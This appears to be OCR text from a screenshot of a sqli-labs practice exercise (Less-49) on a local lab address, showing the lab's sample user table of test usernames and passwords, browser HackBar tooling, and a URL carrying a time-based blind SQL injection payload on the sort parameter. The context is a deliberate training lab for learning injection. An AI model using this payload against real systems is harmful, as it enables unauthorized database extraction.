 Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
4 secure crappy
7 batman mob!le
10 admin2 admin2
14 admin4 admin4
2 Angelina I-kill-you
5 stupid stupidity
8 admin admin
11 admin3 admin3
3 Dummy p@ssword
6 superman genious
9 admin1 admin1
正在等待 192.168.65.128 的响应...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-49/?sort=1' and if(substr(database(),1,1)='a',sleep(1),1) --+